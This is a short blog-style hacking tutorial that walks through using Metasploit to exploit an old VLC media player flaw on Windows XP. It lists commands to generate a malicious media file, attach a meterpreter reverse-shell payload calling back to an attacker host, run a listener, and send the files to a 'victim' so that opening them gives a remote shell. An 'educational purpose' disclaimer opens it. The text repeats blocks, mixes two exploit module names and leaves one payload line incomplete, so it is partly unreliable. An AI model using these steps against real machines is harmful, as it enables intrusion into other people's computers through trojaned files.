Hacking XP USING VLC PAYLOAD
NOTE :
This TUTORIAL is only for educational purpose. We are not responsible for any illegal activities
This TUTORIAL is only for educational purpose. We are not responsible for any illegal activities
Requirement:
Windows XP
Attacker : Backtrack 5/KALI LINUX
Victim PC : Windows XP
Windows XP
Attacker : Backtrack 5/KALI LINUX
Victim PC : Windows XP
Description :
This module exploits an input validation error in libmod_plugin as included with VideoLAN VLC 1.1.8. All versions prior to version 1.1.9 are affected. By creating a malicious S3M file, a remote attacker could execute arbitrary code. Although other products that bundle libmodplug may be vulnerable, this module was only tested against VLC. NOTE: As of July 1st, 2010, VLC now calls SetProcessDEPPoly to permanently enable NX support on machines that support it. As such, this module is capable of bypassing DEP, but not ASLR.
This module exploits an input validation error in libmod_plugin as included with VideoLAN VLC 1.1.8. All versions prior to version 1.1.9 are affected. By creating a malicious S3M file, a remote attacker could execute arbitrary code. Although other products that bundle libmodplug may be vulnerable, this module was only tested against VLC. NOTE: As of July 1st, 2010, VLC now calls SetProcessDEPPoly to permanently enable NX support on machines that support it. As such, this module is capable of bypassing DEP, but not ASLR.
Commands :
use exploit/windows/fileformat/vlc_modplug_s3m
set OUTPUTPATH /home/eromang
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 10.1.1.20
exploit
use exploit/windows/fileformat/vlc_modplug_s3m
set OUTPUTPATH /home/eromang
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 10.1.1.20
exploit
- Open terminal type msfconsole

>>Now type use exploit/windows/fileformat/
>>Msf exploit (vlc_realtext) > set lhost 192.168.1.2 (IP of Local Host)

>>Msf exploit (vlc_realtext) > exploit
>>After we successfully generate the malicious MP4 File, it will stored on your local computer
>>/root/.msf4/local/msf.mp4
>>/root/.msf4/local/msf.rt
>>Now we need to set up a listener to handle reverse connection sent by victim when the exploit successfully executed.
>>use exploit/multi/handler
>>set payload windows/meterpreter/
>>set lhost 192.168.1.2

>>exploit
>>Now send your msf.mp4 and msf.rt both files to victim, as soon as they download and open it. Now you can access meterpreter shell on victim computer ]:-)

No comments:
Post a Comment